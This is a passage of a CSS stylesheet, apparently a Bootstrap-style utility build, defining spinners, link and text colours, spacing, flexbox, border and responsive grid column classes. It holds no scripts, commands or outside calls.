  display: inline-block;
  width: 32px;
  height: 32px;
  vertical-align: text-bottom;
  border: 4px solid #ffffff;
  border-right-color: transparent;
  border-radius: 50%;
  -webkit-animation: spinner-border 0.75s linear infinite;
          animation: spinner-border 0.75s linear infinite;
}

.spinner-border-sm {
  width: 16px;
  height: 16px;
  border-width: 3.2px;
}

.spinner-grow {
  display: inline-block;
  width: 32px;
  height: 32px;
  vertical-align: text-bottom;
  background-color: #ffffff;
  border-radius: 50%;
  opacity: 0;
  -webkit-animation: spinner-grow 0.75s linear infinite;
          animation: spinner-grow 0.75s linear infinite;
}

.spinner-grow-sm {
  width: 16px;
  height: 16px;
}

.clearfix::after {
  display: block;
  clear: both;
  content: "";
}

.link-primary {
  color: #555;
}
.link-primary:hover {
  color: #ff9c51;
}
.link-primary:focus {
  color: #ff9c51;
}

.link-secondary {
  color: #6C757D;
}
.link-secondary:hover {
  color: #494f54;
}
.link-secondary:focus {
  color: #494f54;
}

.link-success {
  color: #198754;
}
.link-success:hover {
  color: #0d462c;
}
.link-success:focus {
  color: #0d462c;
}

.link-info {
  color: #0DCAF0;
}
.link-info:hover {
  color: #54dbf6;
}
.link-info:focus {
  color: #54dbf6;
}

.link-warning {
  color: #FFC107;
}
.link-warning:hover {
  color: #ffd454;
}
.link-warning:focus {
  color: #ffd454;
}

.link-danger {
  color: #050505;
}
.link-danger:hover {
  color: black;
}
.link-danger:focus {
  color: black;
}

.link-light {
  color: #F8F9FA;
}
.link-light:hover {
  color: white;
}
.link-light:focus {
  color: white;
}

.link-dark {
  color: #343A40;
}
.link-dark:hover {
  color: #121416;
}
.link-dark:focus {
  color: #121416;
}

.ratio {
  position: relative;
  width: 100%;
}
.ratio::before {
  display: block;
  padding-top: var(--aspect-ratio);
  content: "";
}
.ratio > * {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.ratio-1x1 {
  --aspect-ratio: 100%;
}

.ratio-4x3 {
  --aspect-ratio: calc(3 / 4 * 100%);
}

.ratio-16x9 {
  --aspect-ratio: calc(9 / 16 * 100%);
}

.ratio-21x9 {
  --aspect-ratio: calc(9 / 21 * 100%);
}

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
}

.sticky-top {
  position: sticky;
  top: 0;
  z-index: 1020;
}

.visually-hidden {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}

.visually-hidden-focusable:not(:focus) {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}

.stretched-link::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  content: "";
}

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.align-baseline {
  vertical-align: baseline;
}

.align-top {
  vertical-align: top;
}

.align-middle {
  vertical-align: middle;
}

.align-bottom {
  vertical-align: bottom;
}

.align-text-bottom {
  vertical-align: text-bottom;
}

.align-text-top {
  vertical-align: text-top;
}

.float-left {
  float: left;
}

.float-right {
  float: right;
}

.float-none {
  float: none;
}

.overflow-auto {
  overflow: auto;
}

.overflow-hidden {
  overflow: hidden;
}

.d-inline {
  display: inline;
}

.d-inline-block {
  display: inline-block;
}

.d-block {
  display: block;
}

.d-table {
  display: table;
}

.d-table-row {
  display: table-row;
}

.d-table-cell {
  display: table-cell;
}

.d-flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.d-inline-flex {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}

.d-none {
  display: none;
}

.shadow {
  -webkit-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.15);
          box-shadow: 0 8px 16px rgba(0, 0, 0, 0.15);
}

.shadow-sm {
  -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.075);
          box-shadow: 0 2px 4px rgba(0, 0, 0, 0.075);
}

.shadow-lg {
  -webkit-box-shadow: 0 16px 48px rgba(0, 0, 0, 0.175);
          box-shadow: 0 16px 48px rgba(0, 0, 0, 0.175);
}

.shadow-none {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.position-static {
  position: static;
}

.position-relative {
  position: relative;
}

.position-absolute {
  position: absolute;
}

.position-fixed {
  position: fixed;
}

.position-sticky {
  position: sticky;
}

.top-0 {
  top: 0;
}

.top-50 {
  top: 50%;
}

.top-100 {
  top: 100%;
}

.bottom-0 {
  bottom: 0;
}

.bottom-50 {
  bottom: 50%;
}

.bottom-100 {
  bottom: 100%;
}

.left-0 {
  left: 0;
}

.left-50 {
  left: 50%;
}

.left-100 {
  left: 100%;
}

.right-0 {
  right: 0;
}

.right-50 {
  right: 50%;
}

.right-100 {
  right: 100%;
}

.translate-middle {
  -webkit-transform: translateX(-50%) translateY(-50%);
          transform: translateX(-50%) translateY(-50%);
}

.border {
  border: 1px solid #eeeeee;
}

.border-0 {
  border: 0;
  border-width: 0;
}

.border-top {
  border-top: 1px solid #eeeeee;
}

.border-top-0 {
  border-top: 0;
}

.border-right {
  border-right: 1px solid #eeeeee;
}

.border-right-0 {
  border-right: 0;
}

.border-bottom {
  border-bottom: 1px solid #eeeeee;
}

.border-bottom-0 {
  border-bottom: 0;
}

.border-left {
  border-left: 1px solid #eeeeee;
}

.border-left-0 {
  border-left: 0;
}

.border-primary {
  border-color: #555;
}

.border-secondary {
  border-color: #6C757D;
}

.border-success {
  border-color: #198754;
}

.border-info {
  border-color: #0DCAF0;
}

.border-warning {
  border-color: #FFC107;
}

.border-danger {
  border-color: #050505;
}

.border-light {
  border-color: #F8F9FA;
}

.border-dark {
  border-color: #343A40;
}

.border-white {
  border-color: #ffffff;
}

.border-1 {
  border-width: 1px;
}

.border-2 {
  border-width: 2px;
}

.border-3 {
  border-width: 3px;
}

.border-4 {
  border-width: 4px;
}

.border-5 {
  border-width: 5px;
}

.w-25 {
  width: 25%;
}

.w-50 {
  width: 50%;
}

.w-75 {
  width: 75%;
}

.w-100 {
  width: 100%;
}

.w-auto {
  width: auto;
}

.mw-100 {
  max-width: 100%;
}

.vw-100 {
  width: 100vw;
}

.min-vw-100 {
  min-width: 100vw;
}

.h-25 {
  height: 25%;
}

.h-50 {
  height: 50%;
}

.h-75 {
  height: 75%;
}

.h-100 {
  height: 100%;
}

.h-auto {
  height: auto;
}

.mh-100 {
  max-height: 100%;
}

.vh-100 {
  height: 100vh;
}

.min-vh-100 {
  min-height: 100vh;
}

.flex-fill {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
}

.flex-row {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}

.flex-column {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.flex-row-reverse {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
}

.flex-column-reverse {
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
      -ms-flex-direction: column-reverse;
          flex-direction: column-reverse;
}

.flex-grow-0 {
  -webkit-box-flex: 0;
      -ms-flex-positive: 0;
          flex-grow: 0;
}

.flex-grow-1 {
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}

.flex-shrink-0 {
  -ms-flex-negative: 0;
      flex-shrink: 0;
}

.flex-shrink-1 {
  -ms-flex-negative: 1;
      flex-shrink: 1;
}

.flex-wrap {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.flex-nowrap {
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
}

.flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse;
      flex-wrap: wrap-reverse;
}

.justify-content-start {
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.justify-content-end {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.justify-content-center {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.justify-content-between {
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.justify-content-around {
  -ms-flex-pack: distribute;
      justify-content: space-around;
}

.justify-content-evenly {
  -webkit-box-pack: space-evenly;
      -ms-flex-pack: space-evenly;
          justify-content: space-evenly;
}

.align-items-start {
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}

.align-items-end {
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
}

.align-items-center {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.align-items-baseline {
  -webkit-box-align: baseline;
      -ms-flex-align: baseline;
          align-items: baseline;
}

.align-items-stretch {
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}

.align-content-start {
  -ms-flex-line-pack: start;
      align-content: flex-start;
}

.align-content-end {
  -ms-flex-line-pack: end;
      align-content: flex-end;
}

.align-content-center {
  -ms-flex-line-pack: center;
      align-content: center;
}

.align-content-between {
  -ms-flex-line-pack: justify;
      align-content: space-between;
}

.align-content-around {
  -ms-flex-line-pack: distribute;
      align-content: space-around;
}

.align-content-stretch {
  -ms-flex-line-pack: stretch;
      align-content: stretch;
}

.align-self-auto {
  -ms-flex-item-align: auto;
      -ms-grid-row-align: auto;
      align-self: auto;
}

.align-self-start {
  -ms-flex-item-align: start;
      align-self: flex-start;
}

.align-self-end {
  -ms-flex-item-align: end;
      align-self: flex-end;
}

.align-self-center {
  -ms-flex-item-align: center;
      -ms-grid-row-align: center;
      align-self: center;
}

.align-self-baseline {
  -ms-flex-item-align: baseline;
      align-self: baseline;
}

.align-self-stretch {
  -ms-flex-item-align: stretch;
      -ms-grid-row-align: stretch;
      align-self: stretch;
}

.order-first {
  -webkit-box-ordinal-group: 0;
      -ms-flex-order: -1;
          order: -1;
}

.order-0 {
  -webkit-box-ordinal-group: 1;
      -ms-flex-order: 0;
          order: 0;
}

.order-1 {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1;
}

.order-2 {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2;
}

.order-3 {
  -webkit-box-ordinal-group: 4;
      -ms-flex-order: 3;
          order: 3;
}

.order-4 {
  -webkit-box-ordinal-group: 5;
      -ms-flex-order: 4;
          order: 4;
}

.order-5 {
  -webkit-box-ordinal-group: 6;
      -ms-flex-order: 5;
          order: 5;
}

.order-last {
  -webkit-box-ordinal-group: 7;
      -ms-flex-order: 6;
          order: 6;
}

.m-0 {
  margin: 0;
}

.m-1 {
  margin: 5px;
}

.m-2 {
  margin: 10px;
}

.m-3 {
  margin: 15px;
}

.m-4 {
  margin: 20px;
}

.m-5 {
  margin: 25px;
}

.m-6 {
  margin: 30px;
}

.m-7 {
  margin: 35px;
}

.m-8 {
  margin: 40px;
}

.m-9 {
  margin: 45px;
}

.m-10 {
  margin: 50px;
}

.m-auto {
  margin: auto;
}

.mx-0 {
  margin-right: 0;
  margin-left: 0;
}

.mx-1 {
  margin-right: 5px;
  margin-left: 5px;
}

.mx-2 {
  margin-right: 10px;
  margin-left: 10px;
}

.mx-3 {
  margin-right: 15px;
  margin-left: 15px;
}

.mx-4 {
  margin-right: 20px;
  margin-left: 20px;
}

.mx-5 {
  margin-right: 25px;
  margin-left: 25px;
}

.mx-6 {
  margin-right: 30px;
  margin-left: 30px;
}

.mx-7 {
  margin-right: 35px;
  margin-left: 35px;
}

.mx-8 {
  margin-right: 40px;
  margin-left: 40px;
}

.mx-9 {
  margin-right: 45px;
  margin-left: 45px;
}

.mx-10 {
  margin-right: 50px;
  margin-left: 50px;
}

.mx-auto {
  margin-right: auto;
  margin-left: auto;
}

.my-0 {
  margin-top: 0;
  margin-bottom: 0;
}

.my-1 {
  margin-top: 5px;
  margin-bottom: 5px;
}

.my-2 {
  margin-top: 10px;
  margin-bottom: 10px;
}

.my-3 {
  margin-top: 15px;
  margin-bottom: 15px;
}

.my-4 {
  margin-top: 20px;
  margin-bottom: 20px;
}

.my-5 {
  margin-top: 25px;
  margin-bottom: 25px;
}

.my-6 {
  margin-top: 30px;
  margin-bottom: 30px;
}

.my-7 {
  margin-top: 35px;
  margin-bottom: 35px;
}

.my-8 {
  margin-top: 40px;
  margin-bottom: 40px;
}

.my-9 {
  margin-top: 45px;
  margin-bottom: 45px;
}

.my-10 {
  margin-top: 50px;
  margin-bottom: 50px;
}

.my-auto {
  margin-top: auto;
  margin-bottom: auto;
}

.mt-0 {
  margin-top: 0;
}

.mt-1 {
  margin-top: 5px;
}

.mt-2 {
  margin-top: 10px;
}

.mt-3 {
  margin-top: 15px;
}

.mt-4 {
  margin-top: 20px;
}

.mt-5 {
  margin-top: 25px;
}

.mt-6 {
  margin-top: 30px;
}

.mt-7 {
  margin-top: 35px;
}

.mt-8 {
  margin-top: 40px;
}

.mt-9 {
  margin-top: 45px;
}

.mt-10 {
  margin-top: 50px;
}

.mt-auto {
  margin-top: auto;
}

.mr-0 {
  margin-right: 0;
}

.mr-1 {
  margin-right: 5px;
}

.mr-2 {
  margin-right: 10px;
}

.mr-3 {
  margin-right: 15px;
}

.mr-4 {
  margin-right: 20px;
}

.mr-5 {
  margin-right: 25px;
}

.mr-6 {
  margin-right: 30px;
}

.mr-7 {
  margin-right: 35px;
}

.mr-8 {
  margin-right: 40px;
}

.mr-9 {
  margin-right: 45px;
}

.mr-10 {
  margin-right: 50px;
}

.mr-auto {
  margin-right: auto;
}

.mb-0 {
  margin-bottom: 0;
}

.mb-1 {
  margin-bottom: 5px;
}

.mb-2 {
  margin-bottom: 10px;
}

.mb-3 {
  margin-bottom: 15px;
}

.mb-4 {
  margin-bottom: 20px;
}

.mb-5 {
  margin-bottom: 25px;
}

.mb-6 {
  margin-bottom: 30px;
}

.mb-7 {
  margin-bottom: 35px;
}

.mb-8 {
  margin-bottom: 40px;
}

.mb-9 {
  margin-bottom: 45px;
}

.mb-10 {
  margin-bottom: 50px;
}

.mb-auto {
  margin-bottom: auto;
}

.ml-0 {
  margin-left: 0;
}

.ml-1 {
  margin-left: 5px;
}

.ml-2 {
  margin-left: 10px;
}

.ml-3 {
  margin-left: 15px;
}

.ml-4 {
  margin-left: 20px;
}

.ml-5 {
  margin-left: 25px;
}

.ml-6 {
  margin-left: 30px;
}

.ml-7 {
  margin-left: 35px;
}

.ml-8 {
  margin-left: 40px;
}

.ml-9 {
  margin-left: 45px;
}

.ml-10 {
  margin-left: 50px;
}

.ml-auto {
  margin-left: auto;
}

.m-n1 {
  margin: -5px;
}

.m-n2 {
  margin: -10px;
}

.m-n3 {
  margin: -15px;
}

.m-n4 {
  margin: -20px;
}

.m-n5 {
  margin: -25px;
}

.m-n6 {
  margin: -30px;
}

.m-n7 {
  margin: -35px;
}

.m-n8 {
  margin: -40px;
}

.m-n9 {
  margin: -45px;
}

.m-n10 {
  margin: -50px;
}

.mx-n1 {
  margin-right: -5px;
  margin-left: -5px;
}

.mx-n2 {
  margin-right: -10px;
  margin-left: -10px;
}

.mx-n3 {
  margin-right: -15px;
  margin-left: -15px;
}

.mx-n4 {
  margin-right: -20px;
  margin-left: -20px;
}

.mx-n5 {
  margin-right: -25px;
  margin-left: -25px;
}

.mx-n6 {
  margin-right: -30px;
  margin-left: -30px;
}

.mx-n7 {
  margin-right: -35px;
  margin-left: -35px;
}

.mx-n8 {
  margin-right: -40px;
  margin-left: -40px;
}

.mx-n9 {
  margin-right: -45px;
  margin-left: -45px;
}

.mx-n10 {
  margin-right: -50px;
  margin-left: -50px;
}

.my-n1 {
  margin-top: -5px;
  margin-bottom: -5px;
}

.my-n2 {
  margin-top: -10px;
  margin-bottom: -10px;
}

.my-n3 {
  margin-top: -15px;
  margin-bottom: -15px;
}

.my-n4 {
  margin-top: -20px;
  margin-bottom: -20px;
}

.my-n5 {
  margin-top: -25px;
  margin-bottom: -25px;
}

.my-n6 {
  margin-top: -30px;
  margin-bottom: -30px;
}

.my-n7 {
  margin-top: -35px;
  margin-bottom: -35px;
}

.my-n8 {
  margin-top: -40px;
  margin-bottom: -40px;
}

.my-n9 {
  margin-top: -45px;
  margin-bottom: -45px;
}

.my-n10 {
  margin-top: -50px;
  margin-bottom: -50px;
}

.mt-n1 {
  margin-top: -5px;
}

.mt-n2 {
  margin-top: -10px;
}

.mt-n3 {
  margin-top: -15px;
}

.mt-n4 {
  margin-top: -20px;
}

.mt-n5 {
  margin-top: -25px;
}

.mt-n6 {
  margin-top: -30px;
}

.mt-n7 {
  margin-top: -35px;
}

.mt-n8 {
  margin-top: -40px;
}

.mt-n9 {
  margin-top: -45px;
}

.mt-n10 {
  margin-top: -50px;
}

.mr-n1 {
  margin-right: -5px;
}

.mr-n2 {
  margin-right: -10px;
}

.mr-n3 {
  margin-right: -15px;
}

.mr-n4 {
  margin-right: -20px;
}

.mr-n5 {
  margin-right: -25px;
}

.mr-n6 {
  margin-right: -30px;
}

.mr-n7 {
  margin-right: -35px;
}

.mr-n8 {
  margin-right: -40px;
}

.mr-n9 {
  margin-right: -45px;
}

.mr-n10 {
  margin-right: -50px;
}

.mb-n1 {
  margin-bottom: -5px;
}

.mb-n2 {
  margin-bottom: -10px;
}

.mb-n3 {
  margin-bottom: -15px;
}

.mb-n4 {
  margin-bottom: -20px;
}

.mb-n5 {
  margin-bottom: -25px;
}

.mb-n6 {
  margin-bottom: -30px;
}

.mb-n7 {
  margin-bottom: -35px;
}

.mb-n8 {
  margin-bottom: -40px;
}

.mb-n9 {
  margin-bottom: -45px;
}

.mb-n10 {
  margin-bottom: -50px;
}

.ml-n1 {
  margin-left: -5px;
}

.ml-n2 {
  margin-left: -10px;
}

.ml-n3 {
  margin-left: -15px;
}

.ml-n4 {
  margin-left: -20px;
}

.ml-n5 {
  margin-left: -25px;
}

.ml-n6 {
  margin-left: -30px;
}

.ml-n7 {
  margin-left: -35px;
}

.ml-n8 {
  margin-left: -40px;
}

.ml-n9 {
  margin-left: -45px;
}

.ml-n10 {
  margin-left: -50px;
}

.p-0 {
  padding: 0;
}

.p-1 {
  padding: 5px;
}

.p-2 {
  padding: 10px;
}

.p-3 {
  padding: 15px;
}

.p-4 {
  padding: 20px;
}

.p-5 {
  padding: 25px;
}

.p-6 {
  padding: 30px;
}

.p-7 {
  padding: 35px;
}

.p-8 {
  padding: 40px;
}

.p-9 {
  padding: 45px;
}

.p-10 {
  padding: 50px;
}

.px-0 {
  padding-right: 0;
  padding-left: 0;
}

.px-1 {
  padding-right: 5px;
  padding-left: 5px;
}

.px-2 {
  padding-right: 10px;
  padding-left: 10px;
}

.px-3 {
  padding-right: 15px;
  padding-left: 15px;
}

.px-4 {
  padding-right: 20px;
  padding-left: 20px;
}

.px-5 {
  padding-right: 25px;
  padding-left: 25px;
}

.px-6 {
  padding-right: 30px;
  padding-left: 30px;
}

.px-7 {
  padding-right: 35px;
  padding-left: 35px;
}

.px-8 {
  padding-right: 40px;
  padding-left: 40px;
}

.px-9 {
  padding-right: 45px;
  padding-left: 45px;
}

.px-10 {
  padding-right: 50px;
  padding-left: 50px;
}

.py-0 {
  padding-top: 0;
  padding-bottom: 0;
}

.py-1 {
  padding-top: 5px;
  padding-bottom: 5px;
}

.py-2 {
  padding-top: 10px;
  padding-bottom: 10px;
}

.py-3 {
  padding-top: 15px;
  padding-bottom: 15px;
}

.py-4 {
  padding-top: 20px;
  padding-bottom: 20px;
}

.py-5 {
  padding-top: 25px;
  padding-bottom: 25px;
}

.py-6 {
  padding-top: 30px;
  padding-bottom: 30px;
}

.py-7 {
  padding-top: 35px;
  padding-bottom: 35px;
}

.py-8 {
  padding-top: 40px;
  padding-bottom: 40px;
}

.py-9 {
  padding-top: 45px;
  padding-bottom: 45px;
}

.py-10 {
  padding-top: 50px;
  padding-bottom: 50px;
}

.pt-0 {
  padding-top: 0;
}

.pt-1 {
  padding-top: 5px;
}

.pt-2 {
  padding-top: 10px;
}

.pt-3 {
  padding-top: 15px;
}

.pt-4 {
  padding-top: 20px;
}

.pt-5 {
  padding-top: 25px;
}

.pt-6 {
  padding-top: 30px;
}

.pt-7 {
  padding-top: 35px;
}

.pt-8 {
  padding-top: 40px;
}

.pt-9 {
  padding-top: 45px;
}

.pt-10 {
  padding-top: 50px;
}

.pr-0 {
  padding-right: 0;
}

.pr-1 {
  padding-right: 5px;
}

.pr-2 {
  padding-right: 10px;
}

.pr-3 {
  padding-right: 15px;
}

.pr-4 {
  padding-right: 20px;
}

.pr-5 {
  padding-right: 25px;
}

.pr-6 {
  padding-right: 30px;
}

.pr-7 {
  padding-right: 35px;
}

.pr-8 {
  padding-right: 40px;
}

.pr-9 {
  padding-right: 45px;
}

.pr-10 {
  padding-right: 50px;
}

.pb-0 {
  padding-bottom: 0;
}

.pb-1 {
  padding-bottom: 5px;
}

.pb-2 {
  padding-bottom: 10px;
}

.pb-3 {
  padding-bottom: 15px;
}

.pb-4 {
  padding-bottom: 20px;
}

.pb-5 {
  padding-bottom: 25px;
}

.pb-6 {
  padding-bottom: 30px;
}

.pb-7 {
  padding-bottom: 35px;
}

.pb-8 {
  padding-bottom: 40px;
}

.pb-9 {
  padding-bottom: 45px;
}

.pb-10 {
  padding-bottom: 50px;
}

.pl-0 {
  padding-left: 0;
}

.pl-1 {
  padding-left: 5px;
}

.pl-2 {
  padding-left: 10px;
}

.pl-3 {
  padding-left: 15px;
}

.pl-4 {
  padding-left: 20px;
}

.pl-5 {
  padding-left: 25px;
}

.pl-6 {
  padding-left: 30px;
}

.pl-7 {
  padding-left: 35px;
}

.pl-8 {
  padding-left: 40px;
}

.pl-9 {
  padding-left: 45px;
}

.pl-10 {
  padding-left: 50px;
}

.font-weight-light {
  font-weight: 300;
}

.font-weight-lighter {
  font-weight: lighter;
}

.font-weight-normal {
  font-weight: 400;
}

.font-weight-bold {
  font-weight: 700;
}

.font-weight-bolder {
  font-weight: bolder;
}

.text-lowercase {
  text-transform: lowercase;
}

.text-uppercase {
  text-transform: uppercase;
}

.text-capitalize {
  text-transform: capitalize;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-center {
  text-align: center;
}

.text-primary {
  color: #555;
}

.text-secondary {
  color: #6C757D;
}

.text-success {
  color: #198754;
}

.text-info {
  color: #0DCAF0;
}

.text-warning {
  color: #FFC107;
}

.text-danger {
  color: #050505;
}

.text-light {
  color: #F8F9FA;
}

.text-dark {
  color: #343A40;
}

.text-white {
  color: #ffffff;
}

.text-body {
  color: #444444;
}

.text-muted {
  color: #6C757D;
}

.text-black-50 {
  color: rgba(0, 0, 0, 0.5);
}

.text-white-50 {
  color: rgba(255, 255, 255, 0.5);
}

.text-reset {
  color: inherit;
}

.lh-1 {
  line-height: 1;
}

.lh-sm {
  line-height: 1.25;
}

.lh-base {
  line-height: 1.5;
}

.lh-lg {
  line-height: 2;
}

.bg-primary {
  background-color: #555;
}

.bg-secondary {
  background-color: #6C757D;
}

.bg-success {
  background-color: #198754;
}

.bg-info {
  background-color: #0DCAF0;
}

.bg-warning {
  background-color: #FFC107;
}

.bg-danger {
  background-color: #050505;
}

.bg-light {
  background-color: #F8F9FA;
}

.bg-dark {
  background-color: #343A40;
}

.bg-body {
  background-color: #ffffff;
}

.bg-white {
  background-color: #ffffff;
}

.bg-transparent {
  background-color: transparent;
}

.bg-gradient {
  background-image: var(--bs-gradient);
}

.text-wrap {
  white-space: normal;
}

.text-nowrap {
  white-space: nowrap;
}

.text-decoration-none {
  text-decoration: none;
}

.text-decoration-underline {
  text-decoration: underline;
}

.text-decoration-line-through {
  text-decoration: line-through;
}

.font-italic {
  font-style: italic;
}

.font-normal {
  font-style: normal;
}

.text-break {
  word-wrap: break-word;
  word-break: break-word;
}

.font-monospace {
  font-family: var(--bs-font-monospace);
}

.user-select-all {
  -webkit-user-select: all;
  -moz-user-select: all;
       user-select: all;
}

.user-select-auto {
  -webkit-user-select: auto;
  -moz-user-select: auto;
   -ms-user-select: auto;
       user-select: auto;
}

.user-select-none {
  -webkit-user-select: none;
  -moz-user-select: none;
   -ms-user-select: none;
       user-select: none;
}

.pe-none {
  pointer-events: none;
}

.pe-auto {
  pointer-events: auto;
}

.rounded {
  border-radius: 4px;
}

.rounded-sm {
  border-radius: 3.2px;
}

.rounded-lg {
  border-radius: 4.8px;
}

.rounded-circle {
  border-radius: 50%;
}

.rounded-pill {
  border-radius: 800px;
}

.rounded-0 {
  border-radius: 0;
}

.rounded-top {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}

.rounded-right {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}

.rounded-bottom {
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}

.rounded-left {
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}

.visible {
  visibility: visible;
}

.invisible {
  visibility: hidden;
}

html {
  min-height: 100%;
}

body[dir=rtl] {
  text-align: right;
}

li {
  list-style: none;
}

.img-responsive {
  max-width: 100%;
  display: block;
}

.pt-48px {
  padding-top: 48px;
}

.pt-100px {
  padding-top: 100px;
}

.pb-48px {
  padding-bottom: 48px;
}

.pt-70px {
  padding-top: 70px;
}

@media (min-width: 320px) {
  .container-sm {
    max-width: 100%;
  }

  .container {
    max-width: 100%;
  }
}
@media (min-width: 576px) {
  .col-sm {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
            flex: 1 0 0%;
  }

  .row-cols-sm-auto > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
  }

  .row-cols-sm-1 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%;
  }

  .row-cols-sm-2 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%;
  }

  .row-cols-sm-3 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.3333333333%;
  }

  .row-cols-sm-4 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%;
  }

  .row-cols-sm-5 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 20%;
  }

  .row-cols-sm-6 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.6666666667%;
  }

  .col-sm-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
  }

  .col-sm-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 8.3333333333%;
  }

  .col-sm-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.6666666667%;
  }

  .col-sm-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%;
  }

  .col-sm-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.3333333333%;
  }

  .col-sm-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 41.6666666667%;
  }

  .col-sm-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%;
  }

  .col-sm-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 58.3333333333%;
  }

  .col-sm-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 66.6666666667%;
  }

  .col-sm-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 75%;
  }

  .col-sm-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 83.3333333333%;
  }

  .col-sm-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 91.6666666667%;
  }

  .col-sm-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%;
  }

  .offset-sm-0 {
    margin-left: 0;
  }

  .offset-sm-1 {
    margin-left: 8.3333333333%;
  }

  .offset-sm-2 {
    margin-left: 16.6666666667%;
  }

  .offset-sm-3 {
    margin-left: 25%;
  }

  .offset-sm-4 {
    margin-left: 33.3333333333%;
  }

  .offset-sm-5 {
    margin-left: 41.6666666667%;
  }

  .offset-sm-6 {
    margin-left: 50%;
  }

  .offset-sm-7 {
    margin-left: 58.3333333333%;
  }

  .offset-sm-8 {
    margin-left: 66.6666666667%;
  }

  .offset-sm-9 {
    margin-left: 75%;
  }

  .offset-sm-10 {
    margin-left: 83.3333333333%;
  }

  .offset-sm-11 {
    margin-left: 91.6666666667%;
  }

  .g-sm-0 {
    --bs-gutter-x: 0;
    --bs-gutter-y: 0;
  }

  .gx-sm-0 {
    --bs-gutter-x: 0;
  }

  .gy-sm-0 {
    --bs-gutter-y: 0;
  }

  .g-sm-1 {
    --bs-gutter-x: 5px;
    --bs-gutter-y: 5px;
  }

  .gx-sm-1 {
    --bs-gutter-x: 5px;
  }

  .gy-sm-1 {
    --bs-gutter-y: 5px;
  }

  .g-sm-2 {
    --bs-gutter-x: 10px;
